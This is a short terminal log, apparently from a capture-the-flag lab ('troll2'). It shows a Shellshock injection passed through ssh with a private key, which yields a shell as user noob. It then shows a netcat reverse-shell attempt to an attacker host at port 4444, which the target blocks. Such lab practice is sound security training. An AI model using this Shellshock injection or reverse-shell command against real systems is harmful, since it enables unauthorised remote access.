 (base) ┌──(vidhyadhar㉿bali)-[~/solution_vulhub/troll2]
└─$ ssh noob@192.168.1.14 -i id_rsa "() { :;}; /bin/bash"
id
uid=1002(noob) gid=1002(noob) groups=1002(noob)
which nc
/bin/nc
/bin/nc -e /bin/bash 192.168.1.13 4444
No Netcat for You! LOL